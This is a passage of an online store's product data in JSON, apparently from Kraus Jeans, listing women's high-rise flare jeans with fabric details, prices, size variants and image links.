Code: \u003c\/strong\u003eLFA-2085\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e86% COTTON + 5% RECYCLE COTTON + 6% ELASTRELL-P + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-09-18T11:37:51+05:30","created_at":"2025-08-07T17:17:12+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-2085","LFA-2085 MEDIUM BLUE","NEO","New In"],"price":199600,"price_min":199600,"price_max":199600,"available":true,"price_varies":false,"compare_at_price":249500,"compare_at_price_min":249500,"compare_at_price_max":249500,"compare_at_price_varies":false,"variants":[{"id":46651208433922,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747424213","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208466690,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747424220","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208499458,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747424237","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208532226,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747424244","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208564994,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747424251","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208597762,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747424268","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208630530,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747424275","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":199600,"weight":580,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46651208663298,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747424282","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0375.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0311.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0304.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0336.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0328.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0326.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0331.jpg?v=1758175670","\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0321.jpg?v=1758175670"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0375.jpg?v=1758175670","options":["Size"],"media":[{"alt":null,"id":36083649020162,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0375.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0375.jpg?v=1758175670","width":1080},{"alt":null,"id":36083649085698,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0311.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0311.jpg?v=1758175670","width":1080},{"alt":null,"id":36083649052930,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0304.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0304.jpg?v=1758175670","width":1080},{"alt":null,"id":36083648987394,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0336.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0336.jpg?v=1758175670","width":1080},{"alt":null,"id":36083648921858,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0328.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0328.jpg?v=1758175670","width":1080},{"alt":null,"id":36083649151234,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0326.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0326.jpg?v=1758175670","width":1080},{"alt":null,"id":36083648954626,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0331.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0331.jpg?v=1758175670","width":1080},{"alt":null,"id":36083649118466,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0321.jpg?v=1758175670"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/IMG-0321.jpg?v=1758175670","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2085\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e86% COTTON + 5% RECYCLE COTTON + 6% ELASTRELL-P + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9022157062402,"title":"Women Olive High-Rise Flare Jeans","handle":"women-high-rise-flare-jeans-wfa-1734-olive","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1734 OLIVE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eOlive\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 14% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-05-24T18:32:51+05:30","created_at":"2025-05-24T18:33:02+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Bae","Fashion","FLARED","HIGH RISE FLARE","JEANS","NEO","OLIVE","Sale","WFA-1734","WFA-1734 OLIVE"],"price":109700,"price_min":109700,"price_max":109700,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46171725234434,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747341008","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Olive High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171725267202,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747341015","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Olive High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171725299970,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747341022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Olive High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171725332738,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747341039","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171725365506,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747341046","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171725398274,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747341053","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Olive High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171725431042,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747341060","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Olive High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/05_b0f66552-583d-441d-97c4-eae6d58b1126.jpg?v=1763464837","\/\/www.krausjeans.com\/cdn\/shop\/files\/02_724e6344-7ec9-4336-b15d-c4a6d0011566.jpg?v=1763464853","\/\/www.krausjeans.com\/cdn\/shop\/files\/04_ebc741ab-3dd2-4196-9ac7-bc54bf46f7cd.jpg?v=1763464853","\/\/www.krausjeans.com\/cdn\/shop\/files\/KRAUS2339_9a90b7eb-a51e-4774-b5fb-971307ef729e.jpg?v=1763464853","\/\/www.krausjeans.com\/cdn\/shop\/files\/01_2514b9dc-446c-415d-b455-7641e96d19f0.jpg?v=1763464853","\/\/www.krausjeans.com\/cdn\/shop\/files\/04_1.jpg?v=1763464853","\/\/www.krausjeans.com\/cdn\/shop\/files\/03_b3d96157-d4ab-4ff3-af6b-b7d28942aea5.jpg?v=1763464853"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/05_b0f66552-583d-441d-97c4-eae6d58b1126.jpg?v=1763464837","options":["Size"],"media":[{"alt":null,"id":36561116889346,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/05_b0f66552-583d-441d-97c4-eae6d58b1126.jpg?v=1763464837"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/05_b0f66552-583d-441d-97c4-eae6d58b1126.jpg?v=1763464837","width":1080},{"alt":null,"id":36561116987650,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/02_724e6344-7ec9-4336-b15d-c4a6d0011566.jpg?v=1763464853"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/02_724e6344-7ec9-4336-b15d-c4a6d0011566.jpg?v=1763464853","width":1080},{"alt":null,"id":36561117053186,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/04_ebc741ab-3dd2-4196-9ac7-bc54bf46f7cd.jpg?v=1763464853"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/04_ebc741ab-3dd2-4196-9ac7-bc54bf46f7cd.jpg?v=1763464853","width":1080},{"alt":null,"id":36561116922114,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/KRAUS2339_9a90b7eb-a51e-4774-b5fb-971307ef729e.jpg?v=1763464853"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/KRAUS2339_9a90b7eb-a51e-4774-b5fb-971307ef729e.jpg?v=1763464853","width":1080},{"alt":null,"id":36561116954882,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/01_2514b9dc-446c-415d-b455-7641e96d19f0.jpg?v=1763464853"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/01_2514b9dc-446c-415d-b455-7641e96d19f0.jpg?v=1763464853","width":1080},{"alt":null,"id":36561117085954,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/04_1.jpg?v=1763464853"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/04_1.jpg?v=1763464853","width":1080},{"alt":null,"id":36561117020418,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/03_b3d96157-d4ab-4ff3-af6b-b7d28942aea5.jpg?v=1763464853"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/03_b3d96157-d4ab-4ff3-af6b-b7d28942aea5.jpg?v=1763464853","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1734 OLIVE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eOlive\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 14% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9235326566658,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-lfa-2154-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2154 BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e72% COTTON + 9% VISCOSE + 17% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-12-13T11:03:14+05:30","created_at":"2025-12-13T10:49:55+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0.2","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2154","LFA-2154 BLUE","NEO","New In"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":47129523159298,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747515041","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523192066,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747515058","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523224834,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747515065","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523257602,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747515072","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523290370,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747515089","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523323138,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747515096","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523355906,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747515102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47129523388674,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747515119","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 